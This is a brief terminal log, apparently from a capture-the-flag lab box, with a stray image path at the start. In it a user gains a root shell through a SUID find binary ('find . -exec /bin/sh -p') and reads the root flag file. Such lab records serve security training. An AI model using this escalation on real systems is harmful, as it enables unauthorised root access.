 $ id
uid=1000(stoner) gid=1000(stoner) groups=1000(stoner),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
$ exit
stoner@Vulnerable:~$ id
uid=1000(stoner) gid=1000(stoner) groups=1000(stoner),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
stoner@Vulnerable:~$ ./find . -exec /bin/sh -p \; -quit
-bash: ./find: No such file or directory
stoner@Vulnerable:~$ find . -exec /bin/sh -p \; -quit
# id
uid=1000(stoner) gid=1000(stoner) euid=0(root) groups=1000(stoner),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
# cd /root
# ls
root.txt
# cat root.txt
It wasn't that hard, was it?
#